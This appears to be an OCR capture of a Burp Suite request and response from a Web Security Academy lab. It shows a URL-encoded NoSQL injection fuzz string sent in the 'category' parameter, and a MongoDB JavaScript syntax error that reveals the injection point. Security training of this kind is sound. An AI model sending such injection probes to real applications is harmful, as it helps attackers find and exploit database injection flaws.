 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories%27%22%60%7b%0a%3b%24%46%6f%6f%7d%0a%24%46%6f%6f%20
%5c%78%59%5a HTTP/2
2 Host:
0a47002703ec508f84ef9a9200fc0028.web-security-academy.net
3 Cookie: session=YCFN3eJRemhSJ537uRyhgGUS6DLJDDZd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47002703ec508f84ef9a9200fc0028.web-security-academy.
net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Command failed with error 139
(JSInterpreterFailure): &apos;SyntaxError:
unterminated string literal :
47 functionExpressionParser@src/mongo/scripting
/mozjs/mongohelpers.js:46:25
48 &apos; on server 127.0.0.1:27017. The full
response is {&quot;ok&quot;: 0.0,
&quot;errmsg&quot;: &quot;SyntaxError:
unterminated string literal
:\nfunctionExpressionParser@src/mongo/script
ing/mozjs/mongohelpers.js:46:25\n&quot;,
&quot;code&quot;: 139, &quot;codeName&quot;:
&quot;JSInterpreterFailure&quot;}
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54
/product?productId 0 highlights